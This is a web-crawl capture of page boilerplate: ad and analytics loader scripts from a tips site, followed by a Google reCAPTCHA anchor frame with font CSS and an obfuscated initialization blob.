	ad.classList.add('asc-footer');
	
	wrapper.appendChild(ad);
	document.body.appendChild(wrapper);
})('/21633373859/TUT_Adhesion', 'webasc-sticky-footer');
</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
(function() {	
		var bydata = window.bydata || {}
		window.bydata = bydata;
		(function () {
			var d = document, t = 'script', o = d.createElement(t),
				s = d.getElementsByTagName(t)[0];
			o.async = true;
			o.src = 'https://s3.us-east-2.amazonaws.com/telemetry.bydata/Weblog/bydataAnalytics.js?cId=asc95589';
			s.parentNode.insertBefore(o, s);
			o.addEventListener('load', function (e) {
				bydata.ready = true
			}, false);
		})();
})();

</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
window.checkForInfinityAds = function () {
	setTimeout(function () {
		window.asc = window.asc || {};
		window.asc.cmd = window.asc.cmd || [];
		window.asc.cmd.push(function(){ window.asc.processAdsOnPage(); });
		
		// Make sure images are loaded
		//initLayzr();
		new Layzr({
			selector: '[data-layzr]',
			attr: 'data-layzr',
			threshold: 75,
		});
	}, 100);
}

window.checkForInfinityAds();
</script>
<!-- end Simple Custom CSS and JS -->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f7acc9f01b1243e483c92e3ac0e8c41a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcVaqIUAAAAAFXiE4lvTygJjxzXtypEGZ39oFC9&co=aHR0cHM6Ly93d3cudGlwcHN1bmR0cmlja3MuY286NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=t1de8kfxcxcn
body_size: 48655
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="Bw3AswF1l7n7ksYLGqjSCA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="Bw3AswF1l7n7ksYLGqjSCA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="Bw3AswF1l7n7ksYLGqjSCA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22wobDisKvw6QAw7vCm8KRX8ORScOjBMOSDzwowqIHw7VCB8OBwosEdhvDjMKxBMKOaS/Cr8O8wpzDrCDCrcK4w7QDwoo0wpcow4bCsxgRPsKpS0diDsK2w7xqESsFwoPCix7CiSVBw43DmlfDvWrCuFNVw5krwrzDs1t/[base64]/Cu8KnP1g/wonCp8KCHMKgd8KqwpbCssOaw4pRY2swfMOyRRtIBUQjw5XCoMKreGlDVnNCMcK9wpxCw5N8w5YTwpw/[base64]/RcKyw7ojwoRswpjCvMKBK3tJIQ5zwoPDhMK5w5YcwobCgnLCgBEVAlrCisKmdADDt8KgPFzDu8KjQUvDkQvDjsOWBR3ClxnDpMKYwr1ufMO0PE9pw4hnwovCjcK7w5x2CwoMw6HDrsK/CcOVwprDtMOmw7t3wo8FLRR5GB/DjsKrX3jDj8OnwqLCmGrChgPCuMKiH8KRw5FWwpDCk2h7NRYWw7zCjwnDmMKkw5/CjHQCwo0bw6FKUMOGwpbDvMO6I8Kjwp1ew6Viw5AybVd0ISfCjl7DkHLDt8O1EsKFGSY5w7J3OMOWcRdVw4DDs8KESFXCk8KXF0BFVsKSb8OIKkHDp0kIw4hcCGzDhz8OCWTCnsKcDMOVw7/DnEsgw5Yow4EcwoDDtyMLwr/DoMO7w7BfwrrDs8KQw7wvSMOMwrbDgiEXW8K8LMOrJxMPw7J5VSHDlcKBWMKPw7MxQcKTVVnDtVDCpcKawp/[base64]/AgfCocOgwrAHGsO3eMKkw6InAcOKClgtTnvDjMKSXcOGasOOOgVyT8ONG8K2YBdDHCPDlsOaw6x6H8OJZW86OUBQw5LCi8ODWlnDrSvCpA3CgQ7CssKDwqIYCMKOwrzCuzrCucOfEzTDgXoyaSRxZcKfbMKSdAPDtQ9Fw7pfJQLDncKdw6/[base64]/DpMK0w4HCrcOAFcO3w7nDucOBdMK0Q8Krwp4AFFHCkGlXZsKEw7/DjcK8c8KAWcO2w4khE1/CgRfDmBVgfwx9VgBsGH8aw7I7wqYnw7zCksK5I8OCw7TDs30xGywmTcOLUiLDpsKNw4/DusKiKXrCisO3NUHDi8KAIH/DvSRawqXCqHBiw67DtDdHIxfDmcKlYV4DTwVjwpLDtmJjDwoewqVNKsO/wosOX8Oyw51Bw6QqVsKYwr/CpFhGwqrCtUjDmcOoSHfCvcKhQsOOGsKtwqPDmcKTCmUKw5vDmAl0GsKPwo0JbgjCkxMFw4lQM31pw5/CgmVSwpTDgcObccKSwqHChAjDrHg6w63Dox5wbxp6H0PDrBJgL8O4ZRrDisOQwrlSbgFEwrQhwoIED3PChMK/XENmPEM5wqPCncOcHg7CrFHDh0kxYsOzfMKywrEhwqbCt8O9w5fCtcOKw60OM8KMwrF1DMKLw4fCuWLCocO0woXCsFVgw4/Cr2zCmSTCp8OSVxrDgENow5TCqycWw6rDuMKCw7jDlhvCt8O+w7FywqLDnG7Cm8KzBRMDw7DDqg7Dj8KDV8KrV8OHGRzCkVFHS8K4X8ODPTjCpcOuw4FMBFTDjWgDb8Kiw4LDpsK0DsOgFMOCPcKcw7rCiXfDkirDvcKwRsKvwqRowr3DtDReX2XDjT/CpFh5RHVIwqbDvHDCicOIFhXCp8KLbsK/UsKKUknCoMKMwoHDncKVJgfCjE/DkmE4w5LCi8K1w7DCosOnwrxOSy7CrcKcwp1XD8Ogw4rDozTDusOHwrTDgWxwYcOrwqMWJ8KdwqTCvFB2EHzDnUYSw6jDtsKvw745RSzCngdQw6nCnVgjHmzDk0tQHMOCwolrK8OYRRdfw77CnMKTw5fDqMONw5LDpX/Dt8OOwqnCnFHDosOJw63CgsKbw6RWCxrDv8KPw7zDjcO+LAs8XW/DjcKew4cbdcOPIcOww6prI8Kiw5xSwqTCjsORw6rDq8KzwrzCqHvDjAPCqGjDgsO2Y8Kmb8OtfMOewpfDnMO5LUTCqV9LwqEjwp41w7TCh8OCwqB2wr/CtC80cmMgwpA2w5bDriDDpVh9wpPClj1eE1/DqE1QwoHCjRDDtsK2ZE9dNcODw4PCl8K+w7IbOMKkw5LCtTrDohbDuARkw502OQEvw6pWw7MNwoEGScKrLwXCkMKCBT/CkzDClALCo8KiShduw7HDnsOJDQnDlMKhWsKNwpA9X8Oyw4c/Z1VdUR8gwq7CusOqIsK8w6jDncOZRsOiw60OA8OUFEDCjU/Dq0zChsKVw